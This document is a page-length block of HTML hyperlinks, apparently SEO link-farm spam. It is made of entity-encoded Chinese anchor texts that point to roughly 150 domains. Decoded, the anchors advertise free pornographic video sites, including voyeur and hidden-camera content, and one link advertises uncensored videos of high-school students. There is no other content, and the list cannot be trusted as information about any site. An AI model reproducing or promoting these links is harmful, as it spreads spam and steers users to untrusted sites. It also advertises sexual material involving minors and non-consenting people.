<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://metaboss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://baiduroot.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://mjjc123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://szaxzj.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://13hangfz.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://gb8g.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://jsfk120.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://sf438.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://msmg519.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://zzblhmall.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://shwwy.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bxzengy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://v5diy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lshuahong.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://bh978.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://sdjss.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://300dh.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yiluhome.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://qzyszx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://an73.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://zybjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzposo.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://fheee.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://cqmwy.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://honganpe.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://se111se.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://fztv8.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kmscale.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://hxztsb.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://shwwy.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://dldbxf.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://bdkangdao.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://588608.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jysmh.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://rtqseo.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
